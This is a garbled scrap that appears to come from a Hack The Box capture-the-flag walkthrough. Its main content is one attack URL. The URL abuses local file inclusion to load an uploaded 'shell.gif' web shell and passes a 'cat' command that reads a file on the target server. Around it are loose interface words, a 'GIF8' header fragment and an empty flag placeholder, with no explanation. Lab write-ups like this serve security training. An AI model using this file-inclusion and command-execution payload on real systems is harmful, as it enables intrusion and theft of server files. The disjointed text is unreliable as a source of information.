 94.237.54.192:57744/index.php?language=./profile_images/shell.gif&cmd=cat ../../../2f40d853e2d
Settings Language
History
CONTAINERS
GIF8HTB{ }
Read More